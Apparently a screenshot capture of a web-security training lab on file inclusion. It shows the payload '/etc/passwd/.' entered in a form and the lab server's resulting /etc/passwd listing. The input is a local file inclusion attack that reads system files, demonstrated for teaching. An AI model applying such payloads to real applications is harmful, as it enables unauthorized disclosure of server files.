 File Inclusion Lab
Lab #4: Include a file in the input form below
File Name /etc/passwd/. Include
Current Path
/var/www/html
File Content Preview of /etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false